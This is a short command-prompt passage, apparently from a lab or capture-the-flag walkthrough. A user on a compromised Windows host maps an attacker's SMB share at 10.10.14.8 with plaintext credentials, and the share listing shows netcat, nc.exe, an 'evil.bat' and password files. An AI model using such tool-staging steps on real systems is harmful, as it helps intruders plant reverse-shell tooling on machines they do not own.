 nadine@SERVMON C:\Temp>net use x: \\10.10.14.8\smbFolder /user:Natanael Natanael123
The command completed successfully.
nadine@SERVMON C:\Temp>dir x:\
Volume in drive X has no label.
Volume Serial Number is ABCD-EFAA
Directory of x:\
02/06/1998 09:50 AM 61,780 hobbit.txt
07/09/1996 09:01 AM 7,283 generic.h
04/14/2023 11:03 AM 111,892 netcat-win32-1.12.zip
11/06/1996 04:40 PM 22,784 getopt.c
09/16/2011 04:45 PM 6,885 readme.txt
12/28/2004 05:23 AM 12,166 doexec.c
09/16/2011 04:44 PM 69,850 netcat.c
12/27/2004 11:37 AM 18,009 license.txt
04/14/2023 10:17 AM 151 passwords.txt
09/16/2011 04:52 PM 45,272 nc.exe
04/14/2023 09:00 AM 168 Confidential.txt
11/03/1994 01:07 PM 4,765 getopt.h
09/16/2011 04:46 PM 300 Makefile
04/14/2023 10:19 AM 14 users.txt
04/14/2023 11:02 AM 51 evil.bat
15 File(s) 361,370 bytes
0 Dir(s) 0 bytes free